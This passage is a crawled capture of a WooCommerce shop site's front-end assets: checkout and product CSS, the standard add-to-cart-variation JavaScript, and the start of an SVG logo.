#payment:before,.woocommerce .methods:before,.woocommerce .payment_box:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{color:#141414 !important}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border:1px solid #141414 !important}.woocommerce .payment_box{padding:0 !important}.woocommerce .payment_box:before{display:none !important}.woocommerce .payment_box .form-row{padding:0 !important}.woocommerce #order_review_heading{margin-top:3rem !important}.woocommerce #ship-to-different-address-checkbox{height:auto !important}.woocommerce .variations tr+tr{margin-top:5rem}.woocommerce .woocommerce-variation-price{margin-bottom:1.5rem !important}.single-product .col-lg-6 div{background-position:center;background-size:cover;height:44.5625rem}.single-product h1+p,.single-product h1+p+div{font:.82688rem gt_sectra_displaymedium}.single-product .col-4 h4{font-family:gt_sectra_displaymedium}.single-product select{margin:0.25rem 1rem 0.25rem 0}.hidden{display:none !important}.visuallyhidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;white-space:inherit}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}


--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.1
body_size: 3069
content:
!function(b,d,r,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form"),a.loading=!1},100)};t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").change(),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"))},t.prototype.onAddToCart=function(t){b(this).is(".disabled")&&(t.preventDefault(),b(this).is(".wc-variation-is-unavailable")?d.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):b(this).is(".wc-variation-selection-needed")&&d.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight").wc_reset_content(),a.$product.find(".product_dimensions").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t){var a=t.data.variationForm,i=a.getChosenAttributes(),r=i.data;if(i.count===i.chosenCount)if(a.useAjax)a.xhr&&a.xhr.abort(),a.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),r.product_id=parseInt(a.$form.data("product_id"),10),r.custom_data=a.$form.data("custom_data"),a.xhr=b.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:r,success:function(t){t?a.$form.trigger("found_variation",[t]):(a.$form.trigger("reset_data"),i.chosenCount=0,a.loading||(a.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),a.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){a.$form.unblock()}});else{a.$form.trigger("update_variation_values");var e=a.findMatchingVariations(a.variationData,r).shift();e?a.$form.trigger("found_variation",[e]):(a.$form.trigger("reset_data"),i.chosenCount=0,a.loading||(a.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),a.$form.find(".wc-no-matching-variations").slideDown(200)))}else a.$form.trigger("update_variation_values"),a.$form.trigger("reset_data");a.toggleResetLink(0<i.chosenCount)},t.prototype.onFoundVariation=function(t,a){var i=t.data.variationForm,r=i.$product.find(".product_meta").find(".sku"),e=i.$product.find(".product_weight"),o=i.$product.find(".product_dimensions"),n=i.$singleVariationWrap.find(".quantity"),s=!0,_=!1,c="";a.sku?r.wc_set_content(a.sku):r.wc_reset_content(),a.weight?e.wc_set_content(a.weight_html):e.wc_reset_content(),a.dimensions?o.wc_set_content(a.dimensions_html):o.wc_reset_content(),i.$form.wc_variations_image_update(a),a.variation_is_visible?(_=m("variation-template"),a.variation_id):_=m("unavailable-variation-template"),c=(c=(c=_({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),i.$singleVariation.html(c),i.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).change(),"yes"===a.is_sold_individually?(n.find("input.qty").val("1").attr("min","1").attr("max",""),n.hide()):(n.find("input.qty").attr("min",a.min_qty).attr("max",a.max_qty),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),b.trim(i.$singleVariation.text())?i.$singleVariation.slideDown(200).trigger("show_variation",[a,s]):i.$singleVariation.show().trigger("show_variation",[a,s])},t.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").change(),a.$form.find(".wc-no-matching-variations").remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations"),b(this).blur()),a.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var p=t.data.variationForm,w=p.getChosenAttributes().data;p.useAjax||(p.$attributeFields.each(function(t,a){var i,r=b(a),e=r.data("attribute_name")||r.attr("name"),o=b(a).data("show_option_none"),n=":gt(0)",s=b("<select/>"),_=r.val()||"",c=!0;if(!r.data("attribute_html")){var d=r.clone();d.find("option").removeAttr("disabled attached").removeAttr("selected"),r.data("attribute_options",d.find("option"+n).get()),r.data("attribute_html",d.html())}s.html(r.data("attribute_html"));var m=b.extend(!0,{},w);m[e]="";var v=p.findMatchingVariations(p.variationData,m);for(var l in v)if("undefined"!=typeof v[l]){var g=v[l].attributes;for(var f in g)if(g.hasOwnProperty(f)){var u=g[f],h="";f===e&&(v[l].variation_is_active&&(h="enabled"),u?(u=b("<div/>").html(u).text(),s.find('option[value="'+p.addSlashes(u)+'"]').addClass("attached "+h)):s.find("option:gt(0)").addClass("attached "+h))}}i=s.find("option.attached").length,!_||0!==i&&0!==s.find('option.attached.enabled[value="'+p.addSlashes(_)+'"]').length||(c=!1),0<i&&_&&c&&"no"===o&&(s.find("option:first").remove(),n=""),s.find("option"+n+":not(.attached)").remove(),r.html(s.html()),r.find("option"+n+":not(.enabled)").prop("disabled",!0),_?c?r.val(_):r.val("").change():r.val("")}),p.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},r=0,e=0;return this.$attributeFields.each(function(){var t=b(this).data("attribute_name")||b(this).attr("name"),a=b(this).val()||"";0<a.length&&e++,r++,i[t]=a}),{count:r,chosenCount:e,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],r=0;r<t.length;r++){var e=t[r];this.isMatch(e.attributes,a)&&i.push(e)}return i},t.prototype.isMatch=function(t,a){var i=!0;for(var r in t)if(t.hasOwnProperty(r)){var e=t[r],o=a[r];e!==n&&o!==n&&0!==e.length&&0!==o.length&&e!==o&&(i=!1)}return i},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},b.fn.wc_variation_form=function(){return new t(this),this},b.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},b.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},b.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},b.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},b.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=b(this),i=a.closest(".product").find(".images"),r=!1,e=t&&t.image_id?t.image_id:"";a.attr("current-image")!==e&&(r=!0),a.attr("current-image",e),r&&i.trigger("woocommerce_gallery_reset_slide_position")},b.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),r=i.find(".images"),e=i.find(".flex-control-nav"),o=e.find("li:eq(0) img"),n=r.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),s=n.find(".wp-post-image"),_=n.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<e.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();var c=e.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<c.length)return c.trigger("click"),a.attr("current-image",t.image_id),void d.setTimeout(function(){b(d).trigger("resize"),r.trigger("woocommerce_gallery_init_zoom")},20);s.wc_set_variation_attr("src",t.image.src),s.wc_set_variation_attr("height",t.image.src_h),s.wc_set_variation_attr("width",t.image.src_w),s.wc_set_variation_attr("srcset",t.image.srcset),s.wc_set_variation_attr("sizes",t.image.sizes),s.wc_set_variation_attr("title",t.image.title),s.wc_set_variation_attr("data-caption",t.image.caption),s.wc_set_variation_attr("alt",t.image.alt),s.wc_set_variation_attr("data-src",t.image.full_src),s.wc_set_variation_attr("data-large_image",t.image.full_src),s.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),s.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),n.wc_set_variation_attr("data-thumb",t.image.src),o.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),_.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();d.setTimeout(function(){b(d).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),r.trigger("woocommerce_gallery_init_zoom")},20)},b.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),r=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),e=r.find(".wp-post-image"),o=r.find("a").eq(0);e.wc_reset_variation_attr("src"),e.wc_reset_variation_attr("width"),e.wc_reset_variation_attr("height"),e.wc_reset_variation_attr("srcset"),e.wc_reset_variation_attr("sizes"),e.wc_reset_variation_attr("title"),e.wc_reset_variation_attr("data-caption"),e.wc_reset_variation_attr("alt"),e.wc_reset_variation_attr("data-src"),e.wc_reset_variation_attr("data-large_image"),e.wc_reset_variation_attr("data-large_image_width"),e.wc_reset_variation_attr("data-large_image_height"),r.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},b(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&b(".variations_form").each(function(){b(this).wc_variation_form()})});var m=function(t){var a=r.getElementById("tmpl-"+t).textContent,i=!1;return(i=(i=(i=i||/<#\s?data\./.test(a))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a))?wp.template(t):function(t){var o=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,r){if(a.length!==r.length)return"";var e=o[i]||"";return 2===a.length?d.escape(e):e})}}}(jQuery,window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg
body_size: 3315
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 337.68 42.06"><defs><style>.cls-1{fill:#191919;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M85.84,37.4a1.77,1.77,0,0,1-.12.65,1.58,1.58,0,0,1-.33.52,2.14,2.14,0,0,1,.31.3,2,2,0,0,1,.24.36,2,2,0,0,1,.15.41,1.72,1.72,0,0,1,.06.44,1.86,1.86,0,0,1-.14.72,1.93,1.93,0,0,1-.39.6,1.89,1.89,0,0,1-.58.41,1.7,1.7,0,0,1-.71.15h-2.8a.24.24,0,0,1-.17-.06.21.21,0,0,1-.07-.17V35.88a.25.25,0,0,1,.06-.18.22.22,0,0,1,.17-.07h2.53a1.82,1.82,0,0,1,1.27.51,1.71,1.71,0,0,1,.38.56A1.73,1.73,0,0,1,85.84,37.4Zm-1.26,0a.63.63,0,0,0-.21-.5.79.79,0,0,0-.55-.18H82.55v1.45h1.27a.79.79,0,0,0,.31-.06.73.73,0,0,0,.24-.17.69.69,0,0,0,.16-.25A.8.8,0,0,0,84.58,37.42Zm-2,1.78v1.66h1.53a.72.72,0,0,0,.3-.06.87.87,0,0,0,.25-.18.82.82,0,0,0,.17-.26.79.79,0,0,0,.06-.31.82.82,0,0,0-.06-.31.93.93,0,0,0-.17-.27.86.86,0,0,0-.25-.19.68.68,0,0,0-.31-.07Zm8.34-2-.78-1.31h0v0l0-.07a.13.13,0,0,1,0-.05.11.11,0,0,1,0-.09.14.14,0,0,1,.1,0h1.15l0,0,0,.05.06.1.11.18.3.58.42.78.42.78L93.37,37l.32-.6L94,35.8a.49.49,0,0,1,.1-.13l.09,0h1.11a.11.11,0,0,1,.12.12.17.17,0,0,1,0,.07l0,.07-1.21,2-.4.68-.4.68v2.44a.21.21,0,0,1-.24.24h-.81c-.14,0-.21-.08-.21-.24V39.29Zm14.64-1.39a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h1a.32.32,0,0,1,.14,0,.22.22,0,0,1,.11.1l2.8,4v-4a.18.18,0,0,1,.09-.1l.1,0h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.91a.12.12,0,0,1-.09,0l-.09-.1-3-4.26v4.22c0,.12-.05.19-.19.19h-.86a.17.17,0,0,1-.19-.19Zm10.49,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm11.07.27a.27.27,0,0,1,.11.11.18.18,0,0,1,0,.16l-.41.7a.22.22,0,0,1-.13.1.22.22,0,0,1-.15,0,2.15,2.15,0,0,0-.57-.3,2,2,0,0,0-.65-.11,1.92,1.92,0,0,0-.8.16,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66,2.24,2.24,0,0,0-.15.82,2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,1.92,1.92,0,0,0,1.42.6,2,2,0,0,0,.66-.11,2.1,2.1,0,0,0,.58-.3.26.26,0,0,1,.16,0,.21.21,0,0,1,.13.09l.42.71a.17.17,0,0,1,0,.16.28.28,0,0,1-.11.11,3.31,3.31,0,0,1-.86.42,3.25,3.25,0,0,1-1,.15,3.17,3.17,0,0,1-.87-.12,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78,3.28,3.28,0,0,1,.84-3.18,3.19,3.19,0,0,1,.66-.51,3.32,3.32,0,0,1,.78-.33,3.17,3.17,0,0,1,.87-.12,3.21,3.21,0,0,1,1,.14A3.32,3.32,0,0,1,127.09,36.09Zm4.33,2.71a3.28,3.28,0,0,1,1-2.31A3.19,3.19,0,0,1,133,36a3.32,3.32,0,0,1,.78-.33,3.26,3.26,0,0,1,1.73,0,3.32,3.32,0,0,1,.78.33,3.23,3.23,0,0,1,1.17,1.17,3.37,3.37,0,0,1,.33.78,3.26,3.26,0,0,1,0,1.73,3.31,3.31,0,0,1-.33.78,3.21,3.21,0,0,1-.51.66,3.35,3.35,0,0,1-.66.51,3.24,3.24,0,0,1-.78.33,3.3,3.3,0,0,1-1.73,0,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78A3.24,3.24,0,0,1,131.42,38.81Zm1.27,0a2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,2,2,0,0,0,2.85,0,2,2,0,0,0,.41-.66,2.18,2.18,0,0,0,.15-.81,2.21,2.21,0,0,0-.15-.82,2.06,2.06,0,0,0-.41-.66,2,2,0,0,0-.63-.45,2,2,0,0,0-1.59,0,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66A2.24,2.24,0,0,0,132.68,38.81Zm10-3a.19.19,0,0,1,.05-.13.19.19,0,0,1,.14-.06h.87c.12,0,.18.06.19.19v5h2.49a.19.19,0,0,1,.13.05.19.19,0,0,1,.06.14v.78c0,.12-.06.18-.19.19h-3.56a.17.17,0,0,1-.19-.19Zm8.45,0c0-.14.06-.21.19-.21h4.11a.19.19,0,0,1,.16.06.25.25,0,0,1,0,.15v.75a.2.2,0,0,1-.05.14.21.21,0,0,1-.16.06h-3v1.3h2.34a.17.17,0,0,1,.14,0,.19.19,0,0,1,.05.15v.77a.22.22,0,0,1,0,.14.16.16,0,0,1-.14.06h-2.34V40.8h3.14a.19.19,0,0,1,.16.05.26.26,0,0,1,0,.16v.78c0,.12-.06.18-.19.18H151.3a.21.21,0,0,1-.13,0,.16.16,0,0,1-.06-.14Zm8.74,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm9,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm10.74,0a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05H182a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q178.34,38.79,179.58,35.77Zm-.41,3.9H181l-.9-2.2Zm14-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85h1.18a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,196.48,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q202.53,38.79,203.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85H214a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,214.9,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q220.95,38.79,222.18,35.77Zm-.41,3.9h1.81l-.9-2.2Zm13.63-.87a3.11,3.11,0,0,1-.12.86,3.05,3.05,0,0,1-.33.76,3.18,3.18,0,0,1-1.17,1.12,3.3,3.3,0,0,1-.78.31,3.39,3.39,0,0,1-.87.11h-2l-.07,0-.05-.05a.19.19,0,0,1,0-.09v-6c0-.14.07-.21.21-.21h2a3.53,3.53,0,0,1,.86.12,3.32,3.32,0,0,1,.78.31,3.45,3.45,0,0,1,.66.49,3,3,0,0,1,.51.64,3.21,3.21,0,0,1,.33.76A3.09,3.09,0,0,1,235.4,38.81Zm-4.16-2v4h.81a2.18,2.18,0,0,0,.8-.15,2,2,0,0,0,.66-.41,1.94,1.94,0,0,0,.61-1.44,2,2,0,0,0-.61-1.45,2.07,2.07,0,0,0-.66-.42,2.22,2.22,0,0,0-.8-.15Zm10.52-1a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q240.52,38.79,241.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.85a.19.19,0,0,1,0-.13.17.17,0,0,1,.14-.06h.93l.07,0,.05.06a.14.14,0,0,1,0,.08v2.53l2.39-2.59a.23.23,0,0,1,.19-.13h1.22c.08,0,.11,0,.11.05a.16.16,0,0,1-.05.09l-2.25,2.62,2.63,3.4a.26.26,0,0,1,.06.12s0,0-.09,0h-1.3a.23.23,0,0,1-.19-.13l-2-2.55-.72.75v1.75c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm9.93,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19ZM7.44,15.55,1.81,1.33.16,1.1.27.38H6.06l.11.71-1.8.28L8.18,11.75l.11,1.1L12.47,1.37,10.62,1.1l.11-.71h4.75l.11.71-1.66.23L8.56,15.12Zm15.75-.33H20.26l-.11-.73,1.91-.28V1.37L20.15,1.1l.11-.71h5.84l.11.71-1.91.28V14.21l1.91.28-.11.73Zm21.67-4.31L44.3,14q-.43.21-1,.46T42,14.9q-.69.23-1.42.43a10.18,10.18,0,0,1-1.39.29,8.36,8.36,0,0,1-2.87-.5,7.24,7.24,0,0,1-2.44-1.46,7.09,7.09,0,0,1-1.7-2.39A7.92,7.92,0,0,1,31.5,8a8.38,8.38,0,0,1,.58-3.25,6.66,6.66,0,0,1,1.64-2.38A8.11,8.11,0,0,1,36.27.82,13.68,13.68,0,0,1,39.53,0a7.33,7.33,0,0,1,1.59.17,11,11,0,0,1,1.42.41,9.36,9.36,0,0,1,1.19.53,7.09,7.09,0,0,1,.87.54V4.52H43.43l-.68-2a4.28,4.28,0,0,0-1.32-1,5.35,5.35,0,0,0-1-.35,5,5,0,0,0-1.21-.14,5.42,5.42,0,0,0-2.15.41,4.56,4.56,0,0,0-1.67,1.22,5.62,5.62,0,0,0-1.08,2,9.05,9.05,0,0,0-.38,2.75A8.57,8.57,0,0,0,34.33,10a7.18,7.18,0,0,0,1.12,2.23,5.8,5.8,0,0,0,1.83,1.59,5,5,0,0,0,2.48.6,3.24,3.24,0,0,0,.88-.12,4.05,4.05,0,0,0,.76-.3,5.49,5.49,0,0,0,1.14-.77l1.15-2.36ZM59.5,15.23h-7l-.11-.71,2.55-.28V1.4H51.75l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72H57.16V14.24l2.44.28ZM74.35,0a7.33,7.33,0,0,1,2.94.57A6.82,6.82,0,0,1,81,4.51a8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,79.71,13a10,10,0,0,1-5.78,2.63A7.46,7.46,0,0,1,71,15.06a6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,74.35,0Zm-5.2,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26A5.27,5.27,0,0,0,72,13.8a4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5A4.28,4.28,0,0,0,78,12.61a5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,70.28,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,69.15,7.43ZM90,8.43v5.81l1.8.28-.11.71H86l-.11-.71,1.91-.28V1.38l-1.91-.28L86,.38h6.79A8.49,8.49,0,0,1,94.72.6a4.54,4.54,0,0,1,1.56.67,3.23,3.23,0,0,1,1,1.15,3.47,3.47,0,0,1,.37,1.65,3.24,3.24,0,0,1-.38,1.6,4,4,0,0,1-1,1.19,5.73,5.73,0,0,1-1.4.83,12.08,12.08,0,0,1-1.59.54l1.49.87,3.65,5.16,1.15.32-.08.67H96.28l-4.5-6.57-.25-.23Zm0-1H91.5A4.54,4.54,0,0,0,93,7.23a3.52,3.52,0,0,0,1.17-.67,3,3,0,0,0,.75-1,3.16,3.16,0,0,0,.26-1.29A3.13,3.13,0,0,0,95,3a2.55,2.55,0,0,0-.66-.9,2.88,2.88,0,0,0-1-.55,3.75,3.75,0,0,0-1.2-.19H90Zm21.51,2,0,4.75,2